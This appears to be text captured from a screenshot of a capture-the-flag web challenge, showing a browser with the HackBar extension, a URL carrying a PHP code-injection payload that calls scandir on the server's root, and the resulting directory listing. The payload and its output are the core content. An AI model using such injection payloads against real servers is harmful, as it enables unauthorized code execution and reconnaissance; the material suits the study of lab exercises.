 a Array ( [0] => . [1] => .. [2] => .dockerenv [3] => _29931 [4] => bin [5] => boot [6] => dev [7] => etc [8] => home [9] => lib [10] => lib64 [11] => media
[12] => mnt [13] => opt [14] => proc [15] => root [16] => run [17] => sbin [18] => srv [19] => start.sh [20] => sys [21] => tmp [22] => usr [23] => var ) 1
Elements Console Recorder Performance insights Sources Network Performance Memory Application EditThisCookie HackBar » 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://114.67.175.224:12410/?a={print_r(scandir("/"))}